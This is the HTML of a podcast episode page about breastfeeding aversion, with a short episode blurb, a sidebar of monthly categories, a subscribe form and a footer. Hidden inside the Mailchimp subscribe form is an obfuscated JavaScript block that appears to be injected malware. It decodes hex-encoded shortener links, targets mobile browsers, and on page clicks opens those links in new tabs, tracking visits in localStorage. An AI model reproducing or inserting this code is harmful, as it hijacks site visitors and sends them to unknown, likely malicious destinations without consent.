			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/breastfeeding-aversion-creepy-crawlies-when-breastfeeding/" rel="bookmark">Breastfeeding Aversion (Irritation, Anxiety, Anger &#038; Disgust)</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1697" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1697/breastfeeding-aversion-creepy-crawlies-when-breastfeeding.mp3?blob_id=27645784&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (27.0 B)" data-episode-duration="38:19" data-episode-size="27.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/11/breastfeeding-aversion.mp3.docx" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode podcast-episode-1697" id="audio-1697-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1697/breastfeeding-aversion-creepy-crawlies-when-breastfeeding.mp3?blob_id=27645784&#038;_=1#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1697/breastfeeding-aversion-creepy-crawlies-when-breastfeeding.mp3?blob_id=27645784&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1697/breastfeeding-aversion-creepy-crawlies-when-breastfeeding.mp3?blob_id=27645784&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Have you experienced feelings of irritation, anxiety, anger, disgust, revulsion and a strong desire to unlatch when breastfeeding? Possibly during pregnancy, tandem nursing or around ovulation? This episode is all about breastfeeding aversion and you might relate! </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-69728d8369bc0" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-69728d8369bc0" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769115011" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
